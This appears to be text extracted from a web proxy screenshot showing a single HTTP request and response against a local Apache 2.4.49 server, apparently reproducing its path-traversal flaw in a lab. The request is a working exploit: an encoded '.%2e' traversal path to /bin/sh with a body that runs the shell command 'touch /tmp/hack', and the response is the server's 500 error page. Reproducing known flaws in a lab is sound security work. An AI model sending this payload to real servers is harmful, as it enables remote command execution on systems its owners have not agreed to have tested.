 1 × 2 × ...
Send Cancel < >
Target: http://localhost:8080
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 19
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 a=1;touch /tmp/hack
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 09 Oct 2021 03:24:27 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Apache/2.4.49 (Debian) Server at localhost Port 8080
</address>
23 </body>
</html>
24